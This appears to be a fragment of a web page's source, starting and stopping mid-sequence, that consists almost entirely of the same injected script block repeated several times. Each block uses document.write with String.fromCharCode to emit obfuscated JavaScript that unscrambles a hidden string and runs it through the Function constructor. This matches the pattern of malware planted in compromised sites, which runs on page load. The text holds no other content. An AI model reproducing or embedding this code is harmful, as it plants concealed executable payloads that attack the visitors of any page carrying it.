32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,